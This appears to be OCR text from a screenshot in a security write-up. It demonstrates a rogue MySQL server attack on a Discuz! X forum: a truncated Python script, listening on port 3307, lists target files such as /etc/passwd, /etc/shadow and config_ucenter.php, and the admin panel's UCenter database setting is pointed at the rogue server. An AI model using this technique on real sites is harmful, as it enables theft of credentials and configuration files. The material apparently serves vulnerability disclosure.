 fizz@ubuntu:/var/www/DiscuzX/upload$ cat ~/Downloads/Rogue-MySql-Server/rogue_mysql_server.py |head -n 35
#!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3307
log = logging.getLogger(__name__)
log.setLevel(logging.DEBUG)
tmp_format = logging.handlers.WatchedFileHandler('mys
tmp_format.setFormatter(logging.Formatter("%(asctime)
log.addHandler(
tmp_format
)
filelist = (
# r'c:\boot.ini',
# r'c:\windows\win.ini',
# r'c:\windows\system32\drivers\etc\hosts',
# '/etc/passwd',
"config/config_ucenter.php",
# '/etc/shadow',
)
fizz@ubuntu:/var/www/DiscuzX/upload$
Discuz! Board 管理中心 - 站长 - UCenter 设置 - Mozilla Firefox
论坛 - Powered by Discuz!
Discuz! Board 管理中心 - 站长 -
Discuz! Board 管理中心 - 站长 -
localhost:8086/upload/admin.php?frames=yes&action=founder&operation=perm
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营
站长 » UCenter 设置 [+]
后台管理团队
邮件设置
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
优化大师
UCenter 数据库服务器:
127.0.0.1:3307
可以是本地也
形式:127.0.0
Rogue server ip:port
UCenter 数据库用户名:
root
UCenter 数据库密码:
********
Seebug